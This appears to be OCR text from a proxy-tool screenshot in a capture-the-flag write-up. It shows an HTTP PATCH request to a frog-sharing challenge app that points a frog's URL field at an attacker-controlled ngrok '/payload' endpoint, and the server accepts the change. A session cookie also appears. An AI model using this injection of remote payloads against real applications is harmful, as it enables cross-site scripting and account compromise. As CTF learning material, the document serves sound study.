 Send Cancel < ▼ > ▼ Target: https://frogshare.be.ax
Request
Pretty Raw Hex \n
1 PATCH /api/frogs?id=59 HTTP/1.1
2 Host: frogshare.be.ax
3 Cookie: session=
a5988f80add78f4d34e4eae3a96dcbdc9f279c82263efb9c4bda6e69982
7ee61
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json
9 Content-Length: 135
10 Origin: https://frogshare.be.ax
11 Referer: https://frogshare.be.ax/frogs/59
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"name":"siunam's frog",
"url":
"https://2eb1-.ngrok-free.app/payload?cache
buster=69",
"svgProps":{
"height":420,
"width":69
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 35
3 Content-Type: application/json; charset=utf-8
4 Date: Mon, 31 Jul 2023 08:22:01 GMT
5 Etag: "igvgghmdxwz"
6 Vary: Accept-Encoding
7 Connection: close
8
9 {
"msg":"Frog updated successfully"
}